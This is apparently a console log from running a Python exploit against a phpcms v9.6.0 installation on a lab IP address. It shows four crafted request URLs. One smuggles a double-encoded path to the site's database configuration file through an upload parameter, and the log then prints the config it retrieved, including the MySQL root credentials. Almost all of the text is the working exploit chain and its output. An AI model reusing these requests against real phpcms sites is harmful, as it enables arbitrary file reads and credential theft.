 PS D:\python\py> & D:/python/python.exe d:/python/py/phpcms9.6.0down1.py
step1: http://192.168.150.133/install_package/index.php?m=wap&c=index&siteid=1
step2: http://192.168.150.133/install_package/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=%26id%3D1%26m%3D1%26f%3Dcaches/configs/database.ph%253C%26modelid%3D1%26catid%3D1%26s%3D%26i%3D1%26d%3D1%26
step3: http://192.168.150.133/install_package/index.php?m=content&c=down&a=init&a_k=7931rZ5ZJLOSCij8HZQF2rL_0jVxYVevK6CbGPqDdfVIsRrX-EWIVyGm5I3SN85_DZ4XvhHIwDJfZrpzOyZ46GiglJNqCwp7UnQnOhtR_rUm6N2phqKEBeUplFuj8R3I_C8SBBoivnULX
uNHGqqdcqYEknlXUqBfXZ0XmUEp1krm76ueO_I
step4: http://192.168.150.133/install_package/index.php?m=content&c=down&a=download&a_k=037bbFC3Gc0S5l4VUdhmD7GyXT7pX69mn-TeCZjE0ISDMaOgQ2X0TopXNEmp4Xy8hLDlSVFTI_6vbCNLkdt3seA_s_2tc0DA1LpRRi8ohmvkVkuT3tVjPPwMiwzktYXqlBc455eN6
pVnhsn3B2o-X49e1g
<?php
return array (
'default' => array (
'hostname' => 'localhost',
'port' => 3306,
'database' => 'phpcmsv9',
'username' => 'root',
'password' => 'root',
'tablepre' => 'v9_',
'charset' => 'utf8',
'type' => 'mysqli',
'debug' => true,
'pconnect' => 1,
'autoconnect' => 0
),
);
?>